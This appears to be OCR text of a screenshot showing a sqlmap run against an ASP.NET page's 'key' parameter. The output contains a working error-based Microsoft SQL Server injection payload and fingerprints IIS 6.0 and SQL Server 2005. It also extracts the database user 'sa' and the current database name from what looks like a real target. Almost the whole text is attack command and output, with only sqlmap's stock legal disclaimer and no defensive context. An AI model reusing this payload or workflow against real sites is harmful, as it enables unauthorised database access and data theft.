 C:\Python27\sqlmap>sqlmap.py -u /JGBA.aspx?key=a&qtype=WH"
--current-user --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:42:27
[23:42:27] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:42:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: key=a%' AND 7918=CONVERT(INT,(SELECT CHAR(113)+CHAR(105)+CHAR(118)+
CHAR(101)+CHAR(113)+(SELECT (CASE WHEN (7918=7918) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(110)+CHAR(115)+CHAR(102)+CHAR(113))) AND '%'='&qtype=WH
---
[23:42:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:42:27] [INFO] fetching current user
[23:42:27] [INFO] resumed: sa
current user: 'sa'
[23:42:27] [INFO] fetching current database
[23:42:27] [INFO] retrieved: pkpmbs(th)
current database: 'pkpmbs(th)'
[23:42:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:42:27] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput